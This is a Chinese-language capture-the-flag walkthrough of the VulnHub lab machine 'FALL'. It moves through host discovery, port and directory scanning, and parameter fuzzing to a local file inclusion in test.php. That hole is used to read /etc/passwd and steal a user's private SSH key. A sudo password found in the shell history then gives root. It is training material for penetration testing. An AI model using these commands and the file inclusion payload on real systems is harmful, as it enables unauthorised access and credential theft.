vulnhub靶场digitalworld.local: FALL
0x000 靶场描述
To celebrate the fifth year that the author has survived his infosec career, a new box has been born! This machine resembles a few different machines in the PEN-200 environment (making it yet another OSCP-like box). More enumeration practice indeed!
If you MUST have hints for this machine: FALL is (#1): what happens when one gets careless, (#2): important in making sure we can get up, (#3): the author's favourite season since it is a season of harvest.
0x001 靶场下载
https://www.vulnhub.com/entry/digitalworldlocal-fall,726/
0x002 信息收集
探测存活主机
netdiscover -r 192.168.1.0/24

端口扫描
nmap -sS -sV -A -p 1-65535 192.168.1.104
22 ssh
80 http

访问80端口,查找信息,发现存在测试脚本污染,尝试目录扫描

目录扫描
gobuster dir -u http://192.168.1.104 -w /usr/share/wordlists/dirbuster/dictory-list-2.3-medium.txt -t 100 -x php,txt,html
0x003 漏洞利用
文件包含漏洞
访问test.php,提示要输入参数

FUZZ模糊搜索
wfuzz -u "http://192.168.1.104/test.php?FUZZ=/etc/passwd" -w /usr/share/wfuzz/wordlist/general/common.txt --hh 80
查询到参数为:file

查看/etc/passwd文件,发现用户qiu权限很高,尝试读取id_rsa文件
payload:http://192.168.1.104/test.php?file=/home/qiu/.ssh/id_rsa
查看源代码再复制

ssh密钥连接
vi id_rsa
chmod 600 id_rsa #一定是600
ssh -i id_rsa qiu@192.168.1.104

0x004 提权
查看历史命令文件,发现echo "remarkablyawesomE" | sudo -S dnf update
猜测remarkablyawesomE可能是密码

sudo -l试一下,发现成功了,并且用户qiu可以使用所用的命令

sudo su成功获取到root权限



